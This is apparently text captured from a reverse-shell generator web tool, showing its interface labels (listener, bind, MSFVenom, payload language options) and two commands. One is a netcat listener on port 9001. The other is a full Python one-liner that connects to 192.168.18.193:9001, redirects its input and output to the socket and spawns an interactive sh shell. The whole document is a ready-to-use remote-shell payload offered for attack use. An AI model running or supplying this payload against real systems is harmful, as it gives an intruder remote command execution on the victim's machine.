 IP & Port
IP 192.168.18.193 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
PHP popen
PHP proc_open
Python #1
Python #2
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("192.168.18.193",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'